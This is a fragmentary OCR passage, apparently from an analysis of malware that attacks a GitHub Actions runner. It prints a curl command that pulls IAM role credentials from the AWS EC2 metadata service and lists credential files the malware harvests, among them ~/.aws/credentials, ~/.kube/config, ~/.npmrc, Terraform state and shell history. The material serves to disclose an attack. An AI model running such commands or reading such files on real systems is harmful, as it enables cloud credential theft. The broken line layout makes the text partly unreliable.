
"http://169.254.169.254/latest/api/token
"
)
curl
 -sS
 -m
 3
 -H
 "X-aws-ec2-metadata-
token: 
$IMDS_TOK
"
"http://169.254.169.254/latest/meta-
data/iam/security-credentials/
$role
"
This bypasses IMDSv2 protections to steal the
temporary credentials of the AWS EC2 instance
hosting the GitHub Actions runner.
Step 2: Credential File Harvesting
It reads 27 specific paths, including
,
,
~/.aws/credentials
~/.kube/config
, Terraform state files, and shell
~/.npmrc
history.